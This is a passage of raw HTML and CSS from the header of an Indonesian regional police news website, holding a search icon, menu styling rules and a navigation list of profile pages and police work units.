href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_24 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_10 tdb-header-align"  data-td-block-uid="tdi_24"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_24{padding-left:15px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_24{display:inline-block}.tdi_24 .tdb-menu>li{margin-right:25px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:25px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_24 .tdb-menu>li .tdb-menu-sep,.tdi_24 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_24 .td-subcat-more .tdb-menu-more-subicon{font-size:14px;margin-left:10px;top:0px}.tdi_24 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_24 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_24 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:16px!important;line-height:80px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_24 .tdb-menu>.tdb-normal-menu>ul,.tdi_24 .td-pulldown-filter-list{left:-25px}.tdi_24 .tdb-menu .tdb-normal-menu ul,.tdi_24 .td-pulldown-filter-list,.tdi_24 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 4px 16px 0px rgba(22,35,58,0.1)}.tdi_24 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_24 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_24 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .td-pulldown-filter-list li a{font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_24 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_24 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(22,35,58,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_24 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-menu>li{margin-right:20px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:20px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{line-height:70px!important}.tdi_24 .tdb-menu>.tdb-normal-menu>ul,.tdi_24 .td-pulldown-filter-list{left:-20px}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_24 .tdb-menu .tdb-normal-menu ul,.tdi_24 .td-pulldown-filter-list,.tdi_24 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(22,35,58,0.1)}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}.tdi_24 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 15px 30px 0px rgba(22,35,58,0.15)}@media (max-width:1018px){.tdi_24 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-menu>li{margin-right:15px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:15px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more{padding:0 2px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_24 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:8px}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}.tdi_24 .tdb-menu>.tdb-normal-menu>ul,.tdi_24 .td-pulldown-filter-list{left:-15px}.tdi_24 .tdb-menu .tdb-normal-menu ul,.tdi_24 .td-pulldown-filter-list,.tdi_24 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}.tdi_24 .tdb-mega-menu .sub-menu>li{margin-left:-15px}@media (max-width:1018px){.tdi_24 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_24 .tdb-menu>li.current-menu-item>a,.tdi_24 .tdb-menu>li.current-menu-ancestor>a,.tdi_24 .tdb-menu>li.current-category-ancestor>a,.tdi_24 .tdb-menu>li.current-page-ancestor>a,.tdi_24 .tdb-menu>li:hover>a,.tdi_24 .tdb-menu>li.tdb-hover>a,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_24 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff;fill:#ffffff}.tdi_24 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#ffffff}.tdi_24 .tdb-menu>li>a:after,.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000;height:2px;bottom:19px}.tdi_24 .tdb-menu>li.current-menu-item>a:after,.tdi_24 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_24 .tdb-menu>li.current-category-ancestor>a:after,.tdi_24 .tdb-menu>li.current-page-ancestor>a:after,.tdi_24 .tdb-menu>li:hover>a:after,.tdi_24 .tdb-menu>li.tdb-hover>a:after,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-menu>li>a:after,.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:30px}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-menu>li.current-menu-item>a:after,.tdi_24 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_24 .tdb-menu>li.current-category-ancestor>a:after,.tdi_24 .tdb-menu>li.current-page-ancestor>a:after,.tdi_24 .tdb-menu>li:hover>a:after,.tdi_24 .tdb-menu>li.tdb-hover>a:after,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:6px}.tdi_24 .tdb-menu>li>a:after,.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px;bottom:26px}}</style>
<style>.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#b43017}.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#b43017;fill:#c90000}.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:#c90000}</style><div id=tdi_24 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-75659 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Profil</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-75661"><a href="https://tribratanews.babel.polri.go.id/visi-misi/"><div class="tdb-menu-item-text">Visi dan Misi</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-75663"><a href="https://tribratanews.babel.polri.go.id/logo-2/"><div class="tdb-menu-item-text">Logo</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-75662"><a href="https://tribratanews.babel.polri.go.id/tentang-polda/"><div class="tdb-menu-item-text">Tentang Polda</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-75664"><a href="https://tribratanews.babel.polri.go.id/sejarah/"><div class="tdb-menu-item-text">Sejarah</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-75665"><a href="https://tribratanews.babel.polri.go.id/pedoman-kerja/"><div class="tdb-menu-item-text">Pedoman Kerja</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125284"><a href="https://tribratanews.babel.polri.go.id/maklumat/"><div class="tdb-menu-item-text">Maklumat</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125289"><a href="https://tribratanews.babel.polri.go.id/sotk/"><div class="tdb-menu-item-text">Struktur Organisasi</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125292"><a href="https://tribratanews.babel.polri.go.id/tugas-dan-fungsi/"><div class="tdb-menu-item-text">Tugas dan Fungsi</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-75667 tdb-menu-item-inactive"><a href="https://tribratanews.babel.polri.go.id/category/polda/"><div class="tdb-menu-item-text">Polda</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-75682 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Satker</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75681"><a href="https://tribratanews.babel.polri.go.id/category/itwasda/"><div class="tdb-menu-item-text">Itwasda</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75668"><a href="https://tribratanews.babel.polri.go.id/category/bid-dokkes/"><div class="tdb-menu-item-text">Bid Dokkes</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-75669"><a href="https://tribratanews.babel.polri.go.id/category/bid-humas/"><div class="tdb-menu-item-text">Bid Humas</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75670"><a href="https://tribratanews.babel.polri.go.id/category/bid-keu/"><div class="tdb-menu-item-text">Bid Keu</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75671"><a href="https://tribratanews.babel.polri.go.id/category/bid-kum/"><div class="tdb-menu-item-text">Bid Kum</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75672"><a href="https://tribratanews.babel.polri.go.id/category/bid-propam/"><div class="tdb-menu-item-text">Bid Propam</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75673"><a href="https://tribratanews.babel.polri.go.id/category/bid-ti-pol/"><div class="tdb-menu-item-text">Bid TI Pol</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75674"><a href="https://tribratanews.babel.polri.go.id/category/biro-operasi/"><div class="tdb-menu-item-text">Biro Operasi</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75675"><a href="https://tribratanews.babel.polri.go.id/category/biro-rena/"><div class="tdb-menu-item-text">Biro Rena</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75676"><a href="https://tribratanews.babel.polri.go.id/category/biro-sarpras/"><div class="tdb-menu-item-text">Biro Sarpras</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75677"><a href="https://tribratanews.babel.polri.go.id/category/biro-sdm/"><div class="tdb-menu-item-text">Biro SDM</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-75678"><a href="https://tribratanews.babel.polri.go.id/category/dit-binmas/"><div class="tdb-menu-item-text">Dit Binmas</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75679"><a href="https://tribratanews.babel.polri.go.id/category/dit-brimobda/"><div class="tdb-menu-item-text">Sat Brimobda</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75680"><a href="https://tribratanews.babel.polri.go.id/category/dit-intel/"><div class="tdb-menu-item-text">Dit Intel</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75683"><a href="https://tribratanews.babel.polri.go.id/category/dit-lantas/"><div class="tdb-menu-item-text">Dit Lantas</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75684"><a href="https://tribratanews.babel.polri.go.id/category/dit-narkoba/"><div class="tdb-menu-item-text">Dit Narkoba</div></a></li>
